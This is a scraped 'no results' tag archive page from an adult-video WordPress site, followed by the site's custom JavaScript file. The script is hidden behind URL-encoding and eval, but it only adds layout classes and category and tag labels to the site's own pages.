<a href="https://xhamstersexvideo.com/tag/thewhiteboxxx/" class="tag-cloud-link tag-link-7152 tag-link-position-40" style="font-size: 8.7368421052632pt;" aria-label="TheWhiteBoxxx (185 items)">TheWhiteBoxxx</a>
<a href="https://xhamstersexvideo.com/tag/thisisglamour/" class="tag-cloud-link tag-link-25696 tag-link-position-41" style="font-size: 12.605263157895pt;" aria-label="ThisIsGlamour (485 items)">ThisIsGlamour</a>
<a href="https://xhamstersexvideo.com/tag/tuktukpatrol/" class="tag-cloud-link tag-link-7743 tag-link-position-42" style="font-size: 8.0921052631579pt;" aria-label="TukTukPatrol (159 items)">TukTukPatrol</a>
<a href="https://xhamstersexvideo.com/tag/wankitnow/" class="tag-cloud-link tag-link-210 tag-link-position-43" style="font-size: 10.210526315789pt;" aria-label="WankItNow (269 items)">WankItNow</a>
<a href="https://xhamstersexvideo.com/tag/webrip/" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 9.8421052631579pt;" aria-label="WEBRip (243 items)">WEBRip</a>
<a href="https://xhamstersexvideo.com/tag/xxx/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 10.578947368421pt;" aria-label="XXX (291 items)">XXX</a></p></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">AllOver30</h1>
																			</section>

				
					<main id="main" class="site-main">
				
<section class="no-results not-found">
	<div class="page-content">

		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://xhamstersexvideo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>

		
	</div><!-- .page-content -->
</section><!-- .no-results -->
			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
							</div>
					<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>© All Rights Reserved.</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://xhamstersexvideo.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xhamstersexvideo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xhamstersexvideo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xhamstersexvideo.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1658050541
body_size: 619
content:
eval(decodeURIComponent('%20%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%20%7a%31%65%66%70%28%29%20%7b%20%63%6f%6e%73%74%20%63%75%72%72%65%6e%74%55%52%4c%20%3d%20%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e%2e%68%72%65%66%3b%20%63%6f%6e%73%74%20%6d%61%69%6e%44%69%76%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%37%32%25%36%39%25%36%64%25%36%31%25%37%32%25%37%39%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%54%61%67%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%37%34%25%36%31%25%36%37%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%53%65%61%72%63%68%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%33%66%25%37%33%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%36%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%41%62%6f%75%74%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%36%31%25%36%32%25%36%66%25%37%35%25%37%34%25%32%64%25%37%35%25%37%33%25%32%32%27%29%29%29%3b%20%69%66%28%20%66%6f%72%54%61%67%50%61%67%65%20%7c%7c%20%66%6f%72%53%65%61%72%63%68%50%61%67%65%20%7c%7c%20%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%34%25%36%33%25%37%33%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%53%65%61%72%63%68%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%37%33%25%36%35%25%36%31%25%37%32%25%36%33%25%36%38%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%54%61%67%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%37%34%25%36%31%25%36%37%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%41%62%6f%75%74%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%31%25%36%32%25%36%66%25%37%35%25%37%34%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%63%75%72%72%65%6e%74%55%52%4c%20%3d%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%32%32%27%29%29%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%38%25%36%66%25%36%64%25%36%35%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%63%6f%6e%73%74%20%63%75%73%74%6f%6d%4e%6f%64%65%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%32%27%29%29%29%20%69%66%28%63%75%73%74%6f%6d%4e%6f%64%65%29%7b%20%63%6f%6e%73%74%20%63%75%73%74%6f%6d%45%6e%74%72%79%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%41%6c%6c%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%30%25%37%33%25%37%30%25%36%31%25%36%65%25%32%32%27%29%29%29%20%63%6f%6e%73%74%20%66%6f%72%43%61%74%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%32%32%27%29%29%29%3b%20%66%6f%72%43%61%74%2e%69%6e%6e%65%72%54%65%78%74%20%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%34%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%33%61%25%32%32%27%29%29%3b%20%66%6f%72%43%61%74%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%33%25%37%35%25%37%33%25%37%34%25%36%66%25%36%64%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%64%25%36%38%25%36%35%25%36%31%25%36%34%25%36%39%25%36%65%25%36%37%25%32%32%27%29%29%29%20%63%6f%6e%73%74%20%66%6f%72%54%61%67%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%32%32%27%29%29%29%3b%20%66%6f%72%54%61%67%2e%69%6e%6e%65%72%54%65%78%74%20%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%35%34%25%36%31%25%36%37%25%37%33%25%33%61%25%32%32%27%29%29%3b%20%66%6f%72%54%61%67%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%33%25%37%35%25%37%33%25%37%34%25%36%66%25%36%64%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%64%25%36%38%25%36%35%25%36%31%25%36%34%25%36%39%25%36%65%25%36%37%25%32%32%27%29%29%29%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2e%69%6e%73%65%72%74%42%65%66%6f%72%65%28%66%6f%72%43%61%74%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%31%25%32%32%27%29%29%29%29%3b%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2e%69%6e%73%65%72%74%42%65%66%6f%72%65%28%66%6f%72%54%61%67%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%31%25%32%32%27%29%29%29%29%3b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2c%20%66%6f%72%43%61%74%2c%20%66%6f%72%54%61%67%29%20%63%6f%6e%73%74%20%63%6c%6f%6e%65%64%49%74%65%6d%20%3d%20%63%75%73%74%6f%6d%4e%6f%64%65%2e%63%6c%6f%6e%65%4e%6f%64%65%28%74%72%75%65%29%3b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%63%6c%6f%6e%65%64%49%74%65%6d%29%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%32%27%29%29%29%2e%61%70%70%65%6e%64%43%68%69%6c%64%28%63%6c%6f%6e%65%64%49%74%65%6d%29%3b%20%7d%20%7d%20'))